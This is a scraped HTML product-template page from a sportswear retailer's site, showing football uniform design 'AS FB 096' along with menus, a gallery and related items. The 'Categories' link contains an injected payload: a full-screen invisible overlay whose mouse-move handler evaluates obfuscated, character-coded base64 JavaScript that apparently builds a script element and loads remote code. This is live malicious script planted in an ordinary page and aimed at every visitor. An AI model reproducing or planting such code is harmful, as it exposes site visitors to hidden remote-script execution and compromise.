href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/field-hockey/" class="fusion-bar-highlight"><span>Field Hockey</span></a></li></ul></li><li  id="menu-item-6323"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-packages/" class="fusion-bar-highlight"><span>Packages</span></a></li><li  id="menu-item-6606"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6606 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/product-category/womens/specials-womens/" class="fusion-bar-highlight"><span>Specials</span></a></li></ul></li><li  id="menu-item-7776"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7776 fusion-dropdown-menu"  data-item-id="7776"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sublimation</span></a><ul class="sub-menu"><li  id="menu-item-7781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-lacrosse-shorts/" class="fusion-bar-highlight"><span>Sublimated Shorts</span></a></li><li  id="menu-item-7777"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7777 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sublimated Reversibles</span></a><ul class="sub-menu"><li  id="menu-item-7783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-reversibles/asw-mens-sublimated-reversibles/" class="fusion-bar-highlight"><span>Men&#8217;s Sublimated Reversibles</span></a></li><li  id="menu-item-7778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-reversibles/asw-womens-sublimated-reversibles/" class="fusion-bar-highlight"><span>Women&#8217;s Sublimated Reversibles</span></a></li></ul></li><li  id="menu-item-7780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-tees-2/" class="fusion-bar-highlight"><span>Sublimated Tees</span></a></li></ul></li><li  id="menu-item-5692"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"  data-item-id="5692"><a  href="https://atlanticsportswear.com/create-a-webstore/" class="fusion-bar-highlight"><span class="menu-text">Create Webstore</span></a></li><li  id="menu-item-7265"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7265 fusion-dropdown-menu"  data-item-id="7265"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Socks</span></a><ul class="sub-menu"><li  id="menu-item-7775"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/custom-socks/" class="fusion-bar-highlight"><span>Custom Socks</span></a></li><li  id="menu-item-7266"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7266 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-socks/under-armour-mens-socks/" class="fusion-bar-highlight"><span>Under Armour</span></a></li><li  id="menu-item-7267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7267 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-socks/nike-mens-socks/" class="fusion-bar-highlight"><span>Nike</span></a></li></ul></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Graphics</span></a><ul class="sub-menu"><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Graphic Templates</span></a><ul class="sub-menu"><li  id="menu-item-6410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-athletic-templates/" class="fusion-bar-highlight"><span>Athletic</span></a></li><li  id="menu-item-6395"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-standard-templates/" class="fusion-bar-highlight"><span>Standard</span></a></li><li  id="menu-item-6409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-baseball-templates/" class="fusion-bar-highlight"><span>Baseball</span></a></li><li  id="menu-item-6408"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-basketball-templates/" class="fusion-bar-highlight"><span>Basketball</span></a></li><li  id="menu-item-6407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-camo-moisture-management-templates/" class="fusion-bar-highlight"><span>Camo MM</span></a></li><li  id="menu-item-9984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9984" ><a  href="https://atlanticsportswear.com/asw-cheerleading-templates/" class="fusion-bar-highlight"><span>Cheerleading</span></a></li><li  id="menu-item-13512"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13512" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-crew-templates/" class="fusion-bar-highlight"><span>Crew</span></a></li><li  id="menu-item-6406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-cross-country-templates/" class="fusion-bar-highlight"><span>Cross Country</span></a></li><li  id="menu-item-6405"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-field-hockey-templates/" class="fusion-bar-highlight"><span>Field Hockey</span></a></li><li  id="menu-item-6404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-football-templates/" class="fusion-bar-highlight"><span>Football</span></a></li><li  id="menu-item-6403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-hockey-templates/" class="fusion-bar-highlight"><span>Hockey</span></a></li><li  id="menu-item-6402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-lacrosse-templates/" class="fusion-bar-highlight"><span>Lacrosse</span></a></li><li  id="menu-item-6401"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-moisture-management-templates/" class="fusion-bar-highlight"><span>Moisture Management</span></a></li><li  id="menu-item-13518"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13518" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-sailing-templates/" class="fusion-bar-highlight"><span>Sailing</span></a></li><li  id="menu-item-6400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-soccer-templates/" class="fusion-bar-highlight"><span>Soccer</span></a></li><li  id="menu-item-6399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-softball-templates/" class="fusion-bar-highlight"><span>Softball</span></a></li><li  id="menu-item-6398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-swimming-templates/" class="fusion-bar-highlight"><span>Swimming</span></a></li><li  id="menu-item-10043"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10043" ><a  href="https://atlanticsportswear.com/asw-tennis-templates/" class="fusion-bar-highlight"><span>Tennis</span></a></li><li  id="menu-item-13486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13486" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-track-and-field-templates/" class="fusion-bar-highlight"><span>Track &#038; Field</span></a></li><li  id="menu-item-13532"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13532" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-ultimate-templates/" class="fusion-bar-highlight"><span>Ultimate</span></a></li><li  id="menu-item-6397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-volleyball-templates/" class="fusion-bar-highlight"><span>Volleyball</span></a></li><li  id="menu-item-6396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396" ><a  href="https://atlanticsportswear.com/graphics/graphic-templates/asw-wrestling-templates/" class="fusion-bar-highlight"><span>Wrestling</span></a></li></ul></li><li  id="menu-item-6333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/embellishment-options/" class="fusion-bar-highlight"><span>Embellishment Options</span></a></li><li  id="menu-item-6331"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/print-number-options/" class="fusion-bar-highlight"><span>Print Number Options</span></a></li><li  id="menu-item-6330"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/print-size-and-locations/" class="fusion-bar-highlight"><span>Print Size and Locations</span></a></li><li  id="menu-item-6329"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/embroidery-size-and-locations/" class="fusion-bar-highlight"><span>Embroidery Size and Locations</span></a></li><li  id="menu-item-6328"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/stock-ink-colors/" class="fusion-bar-highlight"><span>Stock Ink Colors</span></a></li><li  id="menu-item-6327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/font-options/" class="fusion-bar-highlight"><span>Font Options</span></a></li><li  id="menu-item-6326"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6326 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/screen-print-styles/" class="fusion-bar-highlight"><span>Screen Print Styles</span></a></li><li  id="menu-item-6325"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6325 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/graphics/supplying-graphic-file-formats/" class="fusion-bar-highlight"><span>Supplying Graphic File Formats</span></a></li></ul></li><li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"  data-item-id="2035"><a  href="https://atlanticsportswear.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://atlanticsportswear.com/cart/"><span class="menu-text" aria-label="View Items"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://atlanticsportswear.com/cart/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">AS FB 096</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://atlanticsportswear.com/portfolio-items/as-fb-097/" rel="prev">Previous</a>
			
			
											<a href="https://atlanticsportswear.com/portfolio-items/as-fb-095/" rel="next">Next</a>
					</div>
	
					<article id="post-3227" class="post-3227 avada_portfolio type-avada_portfolio status-publish format-image has-post-thumbnail hentry portfolio_category-asw-football-templates">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg" data-rel="iLightbox[gallery3227]" title="as fb-096" data-title="as fb-096" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="744" height="744" src="https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096-200x200.jpg 200w, https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096-400x400.jpg 400w, https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096-600x600.jpg 600w, https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg 744w" sizes="(max-width: 800px) 100vw, 744px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">AS FB 096</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://atlanticsportswear.com/author/katieadmin/" title="Posts by Katie Michie" rel="author">Katie Michie</a></span></span><span class="updated rich-snippet-hidden">2017-02-02T14:03:54+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3>Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://atlanticsportswear.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/asw-football-templates/" rel="tag">ASW Football Templates</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;t=AS%20FB%20096" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;text=AS%20FB%20096" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://atlanticsportswear.com/portfolio-items/as-fb-096/&amp;title=AS%20FB%20096" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;title=AS%20FB%20096&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;name=AS%20FB%20096&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;description=&amp;media=https%3A%2F%2Fatlanticsportswear.com%2Fwp-content%2Fuploads%2F2017%2F02%2Fas-fb-096.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&amp;title=AS%20FB%20096&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://atlanticsportswear.com/portfolio-items/as-fb-096/&amp;subject=AS%20FB%20096" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-088-01-500x383.jpg" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-088-01-500x383.jpg 1x, https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-088-01-500x383@2x.jpg 2x" width="500" height="383" alt="AS FB 088" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-088-01.jpg" data-id="9477" data-rel="iLightbox[gallery]" data-title="as fb-088-01" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://atlanticsportswear.com/portfolio-items/as-fb-088/">
						AS FB 088					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://atlanticsportswear.com/portfolio-items/as-fb-088/" aria-label="AS FB 088"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-089-01-500x383.jpg" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-089-01-500x383.jpg 1x, https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-089-01-500x383@2x.jpg 2x" width="500" height="383" alt="AS FB 089" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-089-01.jpg" data-id="9474" data-rel="iLightbox[gallery]" data-title="as fb-089-01" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://atlanticsportswear.com/portfolio-items/as-fb-089/">
						AS FB 089					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://atlanticsportswear.com/portfolio-items/as-fb-089/" aria-label="AS FB 089"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-090-01-500x383.jpg" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-090-01-500x383.jpg 1x, https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-090-01-500x383@2x.jpg 2x" width="500" height="383" alt="AS FB 090" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-090-01.jpg" data-id="9471" data-rel="iLightbox[gallery]" data-title="as fb-090-01" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://atlanticsportswear.com/portfolio-items/as-fb-090/">
						AS FB 090					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://atlanticsportswear.com/portfolio-items/as-fb-090/" aria-label="AS FB 090"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-091-01-500x383.jpg" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-091-01-500x383.jpg 1x, https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-091-01-500x383@2x.jpg 2x" width="500" height="383" alt="AS FB 091" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-091-01.jpg" data-id="9468" data-rel="iLightbox[gallery]" data-title="as fb-091-01" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://atlanticsportswear.com/portfolio-items/as-fb-091/">
						AS FB 091					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://atlanticsportswear.com/portfolio-items/as-fb-091/" aria-label="AS FB 091"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-092-01-500x383.jpg" srcset="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-092-01-500x383.jpg 1x, https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-092-01-500x383@2x.jpg 2x" width="500" height="383" alt="AS FB 092" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://atlanticsportswear.com/wp-content/uploads/2017/12/as-fb-092-01.jpg" data-id="9465" data-rel="iLightbox[gallery]" data-title="as fb-092-01" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://atlanticsportswear.com/portfolio-items/as-fb-092/">
						AS FB 092					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://atlanticsportswear.com/portfolio-items/as-fb-092/" aria-label="AS FB 092"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '85f16a6594';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Customer Support</h4>			<div class="textwidget"><p><a href="https://atlanticsportswear.com/contact/">Contact Us</a> <br />
<a href="https://atlanticsportswear.com/our-team/">Our Team</a> <br />
<a href="https://atlanticsportswear.com/size-guides/">Size Guides</a> <br />
<a href="https://atlanticsportswear.com/vendor-partner-catalogs/">Catalogs</a> <br />
<a href="https://atlanticsportswear.com/returns/">Returns</a><br />
<a href="https://atlanticsportswear.com/faqs/">FAQ</a> </p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Atlantic Sportswear</h4>			<div class="textwidget"><p><a href="https://atlanticsportswear.com/about-us/">About Us</a> <br />
<a href="https://atlanticsportswear.com/our-partners/">Our Partners</a> <br />
<a href="https://atlanticsportswear.com/testimonials/">Testimonials</a> <br />
<a href="https://atlanticsportswear.com/terms-of-service/">Terms of Service</a> <br />
<a href="https://atlanticsportswear.com/privacy-policy/">Privacy Policy</a> <br />
<a href="https://atlanticsportswear.com/giving-back/">Giving Back</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Our Location</h4>			<div class="textwidget"><div itemscope itemtype="http://schema.org/LocalBusiness">
